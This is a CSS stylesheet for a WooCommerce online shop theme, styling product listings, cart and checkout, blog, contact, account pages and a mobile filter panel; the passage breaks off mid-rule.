.shop-menu-categories .shop-menu-item-container.active .menu-container{
	opacity: 1;
	visibility: visible;
}
@media (hover: hover){
  .shop-menu-categories .shop-menu-item-container:hover .menu-container{
	  opacity: 1;
	  visibility: visible;
	  z-index: 4;
	}
}
.shop-menu-categories .shop-menu-item-container:hover .menu-title,
.shop-menu-categories .shop-menu-item-container.active .menu-title{font-weight: 600;}
.shop-menu-categories .menu-container .menu-inner-title{
	color: #333;
	font-weight: 600;
	margin-bottom: 8px;
}
.shop-menu-categories ul.menu{
  	display: flex;
	flex-wrap: wrap;
	margin: 0;
}
.shop-menu-categories ul.menu li.menu-item{
	width: 50%;
	max-width: 192px;
	font-size: .85em;
	text-align: left;
	display: flex;
	align-items: center;
	line-height: 1em;
	padding: 8px 4px;
	margin-bottom: 0;
}
.shop-menu-categories ul.menu li.menu-item a{
	color: #333;
	text-decoration: none;
}
.shop-menu-categories ul.menu li.menu-item a:hover,
.shop-menu-categories ul.menu li.menu-item a:focus{
	color: #000;
	font-weight: 500;
}
.shop-menu-categories .shop-menu-item-container .img-container::before{
	content: 'X';
	color: transparent;
	font-size: 2em;
	font-weight: 500;
	background: #fff;
	position: absolute;
	z-index: 5;
	width: 100%;
	height: 100%;
	cursor: pointer;
	margin: 0 auto;
	justify-content: center;
	align-items: center;
	display: flex;
	visibility: hidden;
	opacity: 0;
}
.shop-menu-categories .shop-menu-item-container.active .img-container::before{
	color: #ff0000;
	visibility: visible;
	opacity: .7;
}
.woocommerce div.product.flex-entry{font-size: .75em; position: relative;}
.woocommerce div.product.flex-entry div.entry-content{text-align: left;}
.woocommerce .flex-entry div.star-rating{margin: 0; min-width: 94px;}
.woocommerce div.product.flex-entry img {
	min-height: 228px;
	max-height: 228px;
	object-fit: contain;
}
.woocommerce div.product.flex-entry .add_to_cart_loop,
.woocommerce div.product.flex-entry .second_img_product,
.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist{
	top: 0;
	opacity: 0;
	margin: 0;
	z-index: -1;
	position: absolute;
}
.woocommerce div.product.flex-entry div.entry-content div.yith-wcwl-wishlistaddedbrowse,
.woocommerce div.product.flex-entry div.entry-content div.yith-wcwl-wishlistexistsbrowse{display: flex; align-items: center;}
.woocommerce div.product.flex-entry div.entry-content div.yith-wcwl-wishlistaddedbrowse a,
.woocommerce div.product.flex-entry div.entry-content div.yith-wcwl-wishlistexistsbrowse a{padding: 6px;}
.woocommerce div.product.flex-entry .add_to_cart_loop{top: 54px;}
.woocommerce div.product.flex-entry.outofstock .add_to_cart_loop{display: none;}
.woocommerce div.product.flex-entry.outofstock::after{
	content: 'OUT OF STOCK';
	background: #ddd;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	width: max-content;
	padding: 8px 14px;
}
a.add_to_wishlist.single_add_to_wishlist {
    text-decoration: none;
	align-items: center;
    justify-content: center;
}
a.add_to_wishlist.single_add_to_wishlist i {
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
	margin: 0;
}
.woocommerce div.product.flex-entry .second_img_product{
	width: 100%;
	background: #fff;
	text-align: center;
}
.woocommerce div.product.flex-entry:hover .add_to_cart_loop,
.woocommerce div.product.flex-entry:hover .second_img_product,
.woocommerce div.product.flex-entry:hover div.yith-wcwl-add-to-wishlist{
	opacity: 1;
	z-index: 1;
	transition: 400ms;
}
.woocommerce div.product.flex-entry .add_to_cart_loop i,
.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist i{
	color: #fff;
	background: #f0b452;
	font-size: 1.65rem;
	width: 48px;
	height: 48px;
	text-align: center;
	padding: 12px;
	margin-right: 0;
}
.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist .feedback{
	display: block;
	color: transparent;
	max-width: 48px;
	max-height: 48px;
	overflow: hidden;
}
.woocommerce div.product.flex-entry h2.woocommerce-loop-product__title{
	display: flex;
	align-items: center;
	min-height: 40px;
	margin-bottom: 24px;
	position: relative;
}
.sidebar .widget h3.widget-title::after,
.woocommerce div.product.flex-entry h2.woocommerce-loop-product__title::after{
	content: '';
	position: absolute;
	bottom: -10px;
	left: 0;
	width: 1.4rem;
	height: 2px;
	background-color: #ddd;
	transition: all 320ms ease;
}
.woocommerce div.product.flex-entry h2.woocommerce-loop-product__title::after{
	background-size: 0%;
	background-position: left;
	background-repeat: no-repeat;
	background-image: linear-gradient(#f0b452, #f0b452);
}
.woocommerce div.product.flex-entry h2.woocommerce-loop-product__title:hover::after{
	background-size: 100%;
}
.woocommerce div.product div p.price, .woocommerce div.product div span.price{
	color: #333;
	font-weight: 600;
}
.custom-rating i{
	color: #b1b1b1;
	margin-right: 7px;
}
.custom-rating i:last-child{margin-right: 0;}
.woocommerce div.star-rating{width: 8em;}
.woocommerce p.stars a,
.woocommerce .star-rating::before,
.woocommerce .star-rating span::before{
	letter-spacing: 8px;
}
.single-post .sidebar-secondary,
.has-one-sidebar .site-inner .sidebar-primary{
	flex: 1 0 280px;
	max-width: 280px;
}
.widget .widget-title,
.widget h3.widget-title{
	color: #333;
	font-weight: 400;
	font-size: 1.2em;
	margin-bottom: 32px;
	text-transform: uppercase;
	letter-spacing: 0px;
	position: relative;
}
.widget h3.widget-title{margin-bottom: 40px;}
.woocommerce .widget_price_filter .ui-slider div.ui-slider-range{background: #333;}
.woocommerce .widget_price_filter .price_slider_wrapper div.ui-widget-content{background: #ddd;}
.woocommerce .widget_price_filter div.ui-slider-horizontal{height: 2px;}
.woocommerce .widget_price_filter div.price_slider_amount{text-align: left;}
.woocommerce .widget_price_filter div.price_label{ color: #333; }
.widget ul.product-categories, .widget ul.product-categories ul{margin: 0;}
.widget ul.product-categories li{position: relative;}
.widget ul.product-categories{font-size: .9em;}
.widget ul.product-categories li a{
	color: #000;
	font-weight: 400;
}
.widget ul.product-categories > li > a{font-weight: 600;}
/*.widget ul.product-categories li::before,*/
.widget ul.product-categories ul li::before{
	content: '';
	width: 6px;
	height: 6px;
	background: transparent;
	border-top: 1px solid #ccc;
	border-right: 1px solid #ccc;
	position: absolute;
	left: -16px;
	top: 9px;
	transform: rotate(45deg);
}
.woocommerce .widget_price_filter .ui-slider span.ui-slider-handle{
	background: #fff;
	border: 2px solid #333;
	top: -7px;
}
.sidebar-primary .woocommerce div button.button, .woocommerce .widget_price_filter .price_slider_amount button.button{
	font-size: 1em;
	background: #f0b452;
	text-transform: uppercase;
	padding: 10px 12px;
	float: right;
}
.woocommerce .woocommerce-ordering select.orderby{
	color: #8e8e8e;
	background: #f4f4f4;
	padding: 10px;
	height: 50px;
	border: 0;
}
.woocommerce div.archive-pagination.pagination{display: none;}
.woocommerce nav.woocommerce-pagination{
	padding: 24px 0 40px;
	border-top: 1px solid #ddd;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers{
	display: flex;
	margin: 24px auto;
	text-align: center;
	max-width: max-content;
	border: 0;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li{
	font-size: .9em;
	padding: 0;
	border: 0;
	float: none;
	display: flex;
	align-items: center;
	margin-right: 4px;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span{
	color: #333;
	background: #fff;
	padding: 4px;
	border: 2px solid #ddd;
	display: block;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li:hover a,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span.current{
	border-color: #333;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev{
	overflow: hidden;
	display: inline-table;
	border: 0;
	font-weight: 400;
/* 	padding: 4px 14px; */
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next{transform: translate(-70%, 0);}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev{transform: translate(70%, 0);}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:hover, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:hover{transform: translate(0);}
.woocommerce div.shop__top-products{margin-bottom: 40px;}
.woocommerce.archive.tax-product_cat .site-inner{margin: 28px auto;}
.woocommerce.archive .woocommerce-breadcrumb{margin-bottom: 2em;}
.woocommerce.archive .site-inner .archive-description,
.woocommerce.archive .site-inner .archive-description h1{
	margin-bottom: 0;
}
.widget_product_categories ul.product-categories > li{
	cursor: pointer;
	user-select: none;
	margin-bottom: 14px;
	position: relative;
}
.widget_product_categories ul li ul.children li{display: none;}
.widget_product_categories ul li.show-submenu ul.children li{display: block;}
.widget_product_categories ul.product-categories > li.show-submenu::after{content: '\f068';}
.widget_product_categories ul.product-categories > li::after{
	content: '\f067';
	color: #333;
	font-size: 12px;
	font-weight: 600;
	width: 10px;
	height: 10px;
	position: absolute;
	right: 0;
	top: 0;
	transition: 400ms;
	font-family: "Font Awesome 5 Pro";
}
nav.woocs_auto_switcher{z-index: 9999999999;}
nav.woocs_auto_switcher.right{right: -45px;}
li.menu-item-839114, li.menu-item-839177 { cursor: pointer; }

/*=============================== Product ================================*/
body.single-product .site-container .star-rating {
    float: none;
}
.woo-related-products-container { margin-top: 3em; }
.wcgs-carousel{overflow: visible;}
#wpgs-gallery.woocommerce-product-gallery{margin-bottom: 6rem;}
#wpgs-gallery img{margin: 0 auto;}
.breadcrumb span a{color: #000;}
.breadcrumb span a,
.breadcrumb .breadcrumb_last{
	font-size: 1.1em;
}
.single-product .site-inner{
	padding-top: 3rem;
	padding-bottom: 3rem;
}
.single-product-separator{
	margin-bottom: 2rem;
	margin-top: 2rem;
	margin-left: 0;
	height: 1px;
	background-color: #e0e0e0;
	max-width: 20px;
}
.single-product .summary .custom-rating{
	font-size: .75em;
	margin-bottom: 1rem;
}
body.wholesale_customer .woocommerce.single-product div.product p.price {
    margin-bottom: 0 !important;
}
.woocommerce.single-product div.product p.price{
	font-size: 27px;
	font-weight: 400;
	margin-bottom: 1rem;
}
.single-product div.woocommerce-product-details__short-description > p{
	line-height: 36px;
	margin-bottom: 0;
}
.single-product div.woocommerce-product-details__short-description{
	margin-bottom: 1.2rem;
}
.site-container ul.slick-dots li {
    margin-right: 0.5em;
}
.woocommerce.single-product p.stock{
	color: #757575;
	margin-bottom: 4rem;
}
.wrap-woo-share{
	display: flex;
	flex-wrap: wrap;
	margin-top: 4rem;
}
.wrap-woo-share .woo-share-item:not(:last-child){
	margin-right: .6rem;
}
div.woo-share-item > a{
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background-color: #f0b452;
	color: #FFFFFF;
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
}
input[type=number]{
	-moz-appearance: textfield;
}
.single-product .yith-wcwl-add-to-wishlist{
	margin-top: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	height: 50px;
}
.single-product .yith-wcwl-add-button{
	height: 100%;
}
.single-product .summary .yith-wcwl-add-button a{
	display: flex;
	flex-direction: column;
	width: 45px;
	height: 100%;
	color: #000;
	font-weight: bold;
	font-size: 20px;
	border: 2px solid #e0e0e0;
}
.single-product .yith-wcwl-add-button a:hover{
	border-color: #f0b452;
}
.single-product .summary .yith-wcwl-icon{
	margin-right: 0;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}
.woocommerce.single-product .quantity .qty{
	font-size: 20px;
	border: 0;
}
.single-product .quantity button.minus,
.single-product .quantity button.plus{
	font-size: 22px;
	color: #333;
	background-color: #d9d9d933;
}
.woocommerce.single-product button.alt.single_add_to_cart_button{
	color: #000;
	background-color: #f0b452;
	margin-right: .8rem;
	text-transform: uppercase;
	font-weight: 300;
	letter-spacing: 1px;
}
.woocommerce.single-product button.alt.single_add_to_cart_button:hover{
	color: #000;
	background-color: #f0b452;
	opacity: .85;
}
.woocommerce div.product .woocommerce-tabs{margin-top: 4rem;}
body.woocommerce div.product .woocommerce-tabs .panel{border: 0}
body.woocommerce div.product .woocommerce-tabs ul.tabs{overflow: visible;}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus{outline: none;}
body.woocommerce div.product .woocommerce-tabs ul.tabs li{
	text-align: center;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	padding: 1rem;
	color: #000;
	padding: 12px;
	border: 1px solid #fff;
	text-transform: capitalize;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
	color: #000;
	background-color: #f0b452;
	transform: translateY(-6px);
	border: 1px solid #fff;
}
.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes tr:nth-child(even) td,
.woocommerce table.shop_attributes tr:nth-child(even) th{
	padding: 2rem 0;
	text-align: left;
	background-color: #FFFFFF;
}
.woocommerce #review_form #respond .form-submit input#submit{
	padding: 1.5rem 4rem;
	text-transform: uppercase;
	background-color: #f0b452;
	font-weight: 400;
	letter-spacing: 1px;
}
body.woocommerce div.product .woocommerce-tabs .panel h2{font-size: 2em;}
.woocommerce table.shop_attributes th{font-weight: 400;}
.woocommerce #review_form #respond .form-submit input#submit:hover{opacity: .85;}
section.related.products{margin-top: 4rem;}

.woocommerce .upsells.products div.product.flex-entry,
.woocommerce .related.products div.product.flex-entry,
.woocommerce .woo-related-products-container div.product.flex-entry,
.woocommerce .cross-sells div.product.flex-entry{
	max-width: calc(25% - 32px);
	flex-basis: calc(25% - 32px);
	-ms-flex-preferred-size: calc(25% - 32px);
}

/* ===== Stripe pays methods buttons ===== */
#wc-stripe-payment-request-wrapper,
#wc-stripe-payment-request-button-separator,
.woocommerce.single-product #wc-stripe-payment-request-wrapper[style="clear:both;padding-top:1.5em;"] ~ button.alt.single_add_to_cart_button,
.woocommerce.single-product #wc-stripe-payment-request-wrapper[style="clear: both; padding-top: 1.5em;"] ~ button.alt.single_add_to_cart_button{
	width: 100%;
	max-width: 364px;
}
.woocommerce.single-product #wc-stripe-payment-request-wrapper{order: 5;}
.woocommerce.single-product #wc-stripe-payment-request-button-separator{order: 6;}
.woocommerce.single-product #wc-stripe-payment-request-wrapper[style="clear:both;padding-top:1.5em;"] ~ button.alt.single_add_to_cart_button,
.woocommerce.single-product #wc-stripe-payment-request-wrapper[style="clear: both; padding-top: 1.5em;"] ~ button.alt.single_add_to_cart_button{
	order: 7;
	margin-right: 0;
}

/* =========================== Cart & Checkout ========================== */

.custom-breadcrumb{color: #333;}
.custom-breadcrumb a{margin: 0 10px; text-decoration: none;}
.woocommerce-cart .woocommerce .cart-collaterals{
	display: flex;
	flex-direction: column-reverse;
}
.woocommerce-cart .woocommerce .cart-collaterals .cross-sells{
	width: 100%;
	clear: both;
}
.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{margin-left: auto;}
form.woocommerce-cart-form td.product-name, form.woocommerce-cart-form td.product-subtotal {border: none;}

div.banner-checkout,
div.banner-cart{
    flex-direction: column;
    align-items: flex-start;
}
.woocommerce-shipping-methods > li:first-child, .woocommerce-shipping-methods > li:nth-child(2), .woocommerce-shipping-methods > li:nth-child(3) {
  order: 1;
}
.woocommerce-shipping-methods {
  display: flex;
  flex-direction: column;
}
.custom-checkout .woocommerce .col2-set .col-1,
.woocommerce-page .custom-checkout .col2-set .col-1,
.custom-checkout .woocommerce .col2-set .col-2,
.woocommerce-page .custom-checkout .col2-set .col-2{
	width: 100%;
	float: none;
	clear: both;
}
.custom-checkout .woocommerce .col2-set,
.woocommerce-page .custom-checkout .col2-set,
.custom-checkout .woocommerce div#order_review,
.custom-checkout .woocommerce h3#order_review_heading{
	float: left;
	width: 49%;
	padding: 2.5rem;
}
.custom-checkout .woocommerce div#order_review{
	margin-left: 1%;
	border: 2px solid #ddd;
	border-top: 0;
}
.custom-checkout .woocommerce h3#order_review_heading{
	margin-left: 1%;
	margin-bottom: 0;
	padding-bottom: 0;
	border: 2px solid #ddd;
	border-bottom: 0;
}
.custom-checkout .woocommerce .col2-set, .woocommerce-page .custom-checkout .col2-set{margin-right: 1%;}
.woocommerce table.shop_table tbody,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.custom-checkout .woocommerce table.shop_table,
.cart .woocommerce table.shop_table,
.cart .woocommerce table.shop_table tr:last-child,
.woocommerce .cart_totals table.shop_table td,
.woocommerce .cart_totals table.shop_table tr,
.woocommerce-cart .cart-collaterals .cart_totals tr th{
	border: 0;
	border-collapse: collapse;
}
.woocommerce table thead{
	font-size: 1.2em;
	background: transparent;
	border-bottom: 2px solid #333;
}
.cart .woocommerce table.shop_table thead tr{
	background: #f7f7f7;
	border-bottom: 2px solid #333;
}
.woocommerce table.shop_table th,
.woocommerce table.shop_table td{
	color: #333;
	font-size: 1em;
	text-align: center;
	text-transform: capitalize;
	padding: 20px 0;
}
.woocommerce table.shop_table th.product-name{
	text-align: left;
}
.woocommerce table.shop_table a{
	color: #333;
	text-decoration: none;
	font-weight: 400;
}
.woocommerce table.shop_table tbody td, .woocommerce table.shop_table tfoot th, .cart .woocommerce table.shop_table thead th{font-weight: 500;}
.woocommerce table.shop_table tr{border-bottom: 1px solid #ddd;}
.woocommerce .cart_totals table.shop_table th{font-weight: 300;}
.woocommerce table.shop_table bdi, .woocommerce table.shop_table td span{font-weight: 700;}
.woocommerce table.shop_table .order-total bdi{font-size: 1.2em;}
.woocommerce table.shop_table .cart_item td.product-name{text-align: left;}
.woocommerce table thead th.product-total, .custom-checkout .woocommerce table.shop_table td, .woocommerce .cart_totals table.shop_table td{text-align: right;}
.cart .woocommerce table.shop_table .button{background: #f0b452;}
.cart .woocommerce .cart_totals table.shop_table .order-total{
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
body.woocommerce-cart .quantity input.qty{
	width: 42px;
	padding: 8px 6px;
}
.woocommerce table.shop_table .quantity button{
	color: #333;
	background: #f7f7f7;
	padding: 10px 4px;
	width: 34px;
}
.woocommerce .cart_totals a.button.alt.checkout-button{
	font-size: .95em;
	background: #000;
	min-width: 260px;
	max-width: max-content;
	text-transform: uppercase;
}
.woocommerce-cart .woocommerce .cross-sells > h2{
	font-size: 1.8em;
	font-weight: 300;
	padding-bottom: 14px;
	border-bottom: 1px solid #ddd;
	position: relative;
}
.woocommerce-cart .woocommerce .cross-sells > h2::after{
	content: '';
	display: block;
	background: #333;
	position: absolute;
	width: 5rem;
	height: 2px;
	bottom: -2px;
}

.woocommerce-cart .cart_totals tr.shipping th::after{
	content: ' & Handling';
}
.woocommerce-cart .cart_totals tr.shipping td{
	text-transform: none;
}
.woocommerce-cart .cart_totals tr.fee{
	display: none;
}




/*================================ Events ================================*/
.post__event .entry-image-link { max-height: 320px; }
.post__event img.wp-post-image {
    object-fit: fill;
    height: 100%;
}

/*================================= Blog ================================*/
.slider__product-post { padding-top: 2em; padding-bottom: 2em;}

.slider__product-post h3 { margin-top: 2em; margin-bottom: 1em; text-align: center; }
.section.blog .bg-image {
	content: var(--bg-blogue);
}
.single-post div.site-inner{ margin-top: 24px; }
.single-post h1.entry-title{ margin-top: 0; }
.post__search-bar .search-form {
    max-width: 100%;
    margin-bottom: 5em;
	position: relative;
}
form.search-form::before {
    content: "\f002";
    font-family: "Font Awesome 5 Pro";
    position: absolute;
    right: 1em;
    top: 0;
	bottom: 0;
    display: flex;
    justify-content: end;
    align-items: center;
    font-weight: 500;
    color: #000;
}
.custom-posts .entry.flex-entry.boxed{padding: 0;}
.custom-posts .flex-entry.boxed .entry-image-before-entry.alignnone{
	max-width: 100%;
	margin: 0;
}
.single-post .sidebar-primary{display: none;}
.blog .pagination__items li{
	display: inline-block;
	margin-right: 5px;
}
.blog .pagination__items li a{
	color: #333;
	font-size: .9em;
	background: #fff;
	padding: 8px 14px;
	text-decoration: none;
	border: 2px solid #ddd;
}
.blog .pagination__items li a:hover,
.blog .pagination__items li.active a{
	border-color: #333;
}
.blog .pagination__items li.previous-page.disable{display: none;}
.blog .pagination__items li.next-page,
.blog .pagination__items li.previous-page{
	overflow: hidden;
	display: inline-table;
}
.blog .pagination__items li.next-page a,
.blog .pagination__items li.previous-page a{
	border: 0;
	font-weight: 400;
	padding: 4px 14px;
	display: block;
}
.blog .pagination__items li.next-page a{transform: translate(-70%, 0);}
.blog .pagination__items li.previous-page a{transform: translate(70%, 0);}
:lang(fr) .blog .pagination__items li.next-page a{transform: translate(-75%, 0);}
:lang(fr) .blog .pagination__items li.previous-page a{transform: translate(78%, 0);}
.blog .pagination__items li.next-page a:hover,
.blog .pagination__items li.previous-page a:hover,
:lang(fr) .blog .pagination__items li.next-page a:hover,
:lang(fr) .blog .pagination__items li.previous-page a:hover{
	transform: translate(0);
}
.blog .pagination__items{
	display: flex;
	margin: 24px auto;
	text-align: center;
	max-width: max-content;
}
section.section.blog .wp-post-image{
    height: 290px;
}

/*================================ About ================================*/
div.graybox-title{
  max-width: 820px;
  background: rgba(229,231,233,.77);
  margin: 0 auto;
  padding: 10px 28px;
  border-radius: 24px;
}
div.graybox-title h1{margin: 0 0 32px;}
div.graybox-title h2{font-style: italic;}
.graphs-section p{
	color: #333;
	text-transform: uppercase;
	margin-bottom: 0;
}
.bar-graph{
	width: 100%;
	height: 12px;
	margin-bottom: 14px;
	background-image: linear-gradient(#f0b452, #f0b452);
	border: 1px solid #f7f7f7;
	background-repeat: no-repeat;
}
.bar-graph.graph-95{background-size: 95% 100%;}
.col_space{--custom-gap: 1.5em;}
.large-icon i{font-size: 2em;}
.entry-content .careers h3{font-size: 1.8em;}
.careers h3 a{text-decoration: none;}
.entry-content .careers h4{
	font-size: 1.55em;
	font-weight: 300;
}

/*================================ Contact ================================*/
.ct__bg-img{
	content: var(--bg-contact);
}
h1.square-title{
	font-size: 3.4em;
	max-width: max-content;
	text-transform: uppercase;
	border: 5px solid;
	margin: 0 auto;
	padding: 14px;
}
.info-contact-element{
	margin-bottom: 14px;
}
.info-contact-element .icon-stitle i{
	color: #f0b452;
	margin-right: 14px;
	width: 16px;
}
.info-contact-element .info-contact-content{
	font-size: 1rem;
	line-height: 2em;
	padding-left: 32px;
}
.custom-form-container .form-item-container{
	margin-bottom: 20px;
}
.custom-form-container input,
.custom-form-container textarea{
	color: #b3b3b3;
	background: #fff;
	border: 2px solid #ddd;
	padding: 12px 18px;
	border-radius: 0;
}
.custom-form-container textarea{
	max-height: 180px;
	resize: none;
}
.custom-form-container input:focus,
.custom-form-container textarea:focus{
	background: #f7f7f7;
	border: 2px solid #ccc;
}
.custom-form-container input[type="submit"]{
	color: #333;
	background: #f0b452;
	width: 120px;
	padding: 18px;
	text-transform: uppercase;
	letter-spacing: 1px;
	border: 0;
}
.custom-form-container input[type="submit"]:hover,
.custom-form-container input[type="submit"]:focus{
	opacity: .75;
}
.entry-content .yith-wcwl-share ul{
	margin: 0;
}
div.yith-wcwl-share a.facebook,
div.yith-wcwl-share a.twitter,
div.yith-wcwl-share a.pinterest,
div.yith-wcwl-share a.email,
div.yith-wcwl-share a.whatsapp{
	background: #e0a240;
	padding: 14px;
	width: 44px;
	height: 44px;
	border-radius: 32px;
}
#map-canvas > div:nth-child(2),
#map-canvas div.i4ewOd-pzNkMb-haAclf{
	display: none;
	visibility: hidden;
	opacity: 0;
}

/*================================ Tabs ================================*/
div.tabs-items-container{
	display: flex;
}
div.tabs-items-container .tabs-items{
	color: #333;
	padding: 10px 20px;
	transition: 500ms;
	cursor: pointer;
}
div.tabs-items-container .tabs-items.active{
	background: #f0b452;
}
div.tabs-inner-container{
	display: none;
	background: #f7f7f7;
	padding: 20px 32px;
}
div.tabs-inner-container.active{display: block;}
p.tabs-subtitle{
	font-weight: 700;
	margin-bottom: 4px;
}

/*================================ Footer ================================*/
div.footer-widgets{
	color: #a3a3a3;
	background: #f2f3f8;
	font-size: .95em;
	border: 0;
}
div.container-socials,
div.footer-widgets .footer-widget-area{
	display: flex;
	flex-wrap: wrap;
}
div.footer-widgets .widget{
	width: 33.33%;
	padding: 0 14px;
	text-align: left;
}
div.footer-widgets ul{
	list-style-type: none;
	margin: 0;
}
div.footer-widgets ul li p{
	font-size: 1em;
}
a.ft-link-call,
a.ft-link-call:hover{
	color: #A3A3A3;
}
.container-socials .social-item a{
	color: #fff;
	background: #e0a240;
	width: 37px;
	height: 37px;
	display: flex;
	border-radius: 32px;
	justify-content: center;
	align-items: center;
	padding: 12px;
	margin-bottom: 4px;
}
div.container-socials{
	justify-content: center;
	max-width: max-content;
	margin: 0 auto;
}
.container-socials .social-item a:hover{opacity: .75;}
.container-socials .social-item{margin-right: 8px;}
.container-socials .social-item:last-child{margin-right: 0;}
div.footer-widgets .img-container{text-align: center;}
div.footer-widgets li{margin-bottom: 10px;}
div.footer-widgets li i{color: #e0a240; margin-right: 0.5em;}
footer.site-footer{
	color: #a3a3a3;
	background: #fff;
	font-size: .95em;
	border-top: 1px solid #dbdbdb;
}
.custom-space-md{height: 62px;}

/* ==================== My account ======================= */
.woocommerce-account nav.woocommerce-MyAccount-navigation,
.woocommerce-account div.woocommerce-MyAccount-content,
.woocommerce div.woocommerce-MyAccount-content .col2-set .col-1,
.woocommerce div.woocommerce-MyAccount-content .col2-set .col-2,
.woocommerce-page div.woocommerce-MyAccount-content .col2-set .col-1,
.woocommerce-page div.woocommerce-MyAccount-content .col2-set .col-2{
	width: 100%;
}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul{
	display: flex;
	border: 0 !important;
	margin: 0 !important;
}
.woocommerce-account .img-user{max-width: 120px;}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul li{
	text-align: center;
}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul li a{
	color: #333;
	text-decoration: none;
	padding: 14px;
	border: 0;
}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul li.is-active a{
	background: #e0a240;
}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul li.is-active a::after{
	content: none;
}
.woocommerce-account div.woocommerce-MyAccount-content{
	display: flex;
	flex-direction: column;
	background: #eee;
	padding: 48px;
}
.woocommerce div.woocommerce-MyAccount-content table.my_account_orders{
	text-align: center;
	border-collapse: collapse;
}
.woocommerce div.woocommerce-MyAccount-content table thead{
	background: #fff;
	border-bottom: 2px solid #333;
}
.woocommerce div.woocommerce-MyAccount-content table.my_account_orders a.button{
	font-size: 1.2em;
	background: #e0a240;
	text-transform: uppercase;
	padding: 14px 20px;
}

.woocommerce-account .woocommerce .woocommerce-form-login,
.woocommerce-account .woocommerce .woocommerce-form-register{
	border: none;
	padding: 0;
}

.woocommerce-account .woocommerce .u-columns .u-column1{margin-bottom: 2rem;}
.woocommerce-account .woocommerce .u-columns .u-column1,
.woocommerce-account .woocommerce .u-columns .u-column2{
	border: 1px solid #e0e0e0;
	padding: 2rem;
}

.woocommerce-account .woocommerce button.woocommerce-form-login__submit,
.woocommerce-account .woocommerce button.woocommerce-form-register__submit{
	font-size: 14px;
	color: #333;
	font-family: "Maven Pro",Helvetica,Arial,Times,serif;
	padding: 16px 24px;
	background-color: var(--primary-color);
	font-weight: 600;
	text-align: center;
	text-decoration: none;
	letter-spacing: 1.5px;
	-webkit-transition: all 320ms ease-out;
	transition: all 320ms ease-out;
	text-transform: uppercase;
}
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
    width: 100%;
    display: block;
    margin-bottom: 24px;
}
/* ==================== Mega Menu ======================== */
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu{
	display: flex !important;
    flex-wrap: wrap;
	width: 910px;
	padding: 10px;
	background-size: auto;
	background-repeat: no-repeat;
	background-position: right bottom;
	background-image: url(https://staging.crystaldreamsworld.com/wp-content/uploads/2022/07/bckg_cdmenu.jpg);
}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li{
	width: 220px;
	max-height: 40px;
	align-items: center;
	float: left;
}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li.nshow{opacity: 0;}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li.lg-sub-item{width: 440px;}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li.pa-sub-item > a{font-weight: 600;}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li > a{padding: 10px;}

/* mega menu mobile */
.mobile-menu .custom-megamenu > .sub-menu-toggle.activated{
	position: absolute;
	top: 12px;
	left: 10px;
	z-index: 999;
	transform: scale(1.4);
}
.mai-menu .mobile-menu .custom-megamenu > .sub-menu-toggle.activated::after{
	transform: rotate(135deg);
}
.mobile-menu .custom-megamenu > .sub-menu{
	z-index: 99;
	background: #fff;
	border-top: 1px solid #ddd;
	position: absolute;
	top: 38px;
	left: 0;
	right: 0;
	bottom: 0;
}
.mobile-menu .custom-megamenu > .sub-menu .sub-menu{
	background: #fff;
	padding-left: 14px;
}
.mai-menu .sub-menu .sub-menu-toggle.activated::after{
	margin-top: 20px;
}

/*=============== BTN FILTER MOBILE =======================*/
.offcanvas {
    max-width: 300px;
    width: 100%;
    visibility: hidden;
    transform: translateX(-100%);
    transition: all .2s;
    border-radius: 0;
    box-shadow: 0 5px 10px rgb(0 0 0 / 20%);
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    z-index: 9999;
    background-color: #fff;
    overflow-y: hidden;
    overflow-x: hidden;
    color: white;
}
.offcanvas.show {
    visibility: visible;
    transform: translateX(0);
    transition: transform .2s;
    padding:15px;
    overflow-y: auto;
}
.screen-overlay {
    height: 100%;
    z-index: 300;
    position: fixed;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(34, 34, 34, 0.6);
    transition: opacity .2s linear, visibility .1s, width 1s ease-in;
}
.screen-overlay.show {
    transition: opacity .5s ease, width 0s;
    opacity: 1;
    width: 100%;
    visibility: visible;
}
#my_offcanvas1 .btn-close {
    width: 30px;
    height: 30px;
    text-align: center;
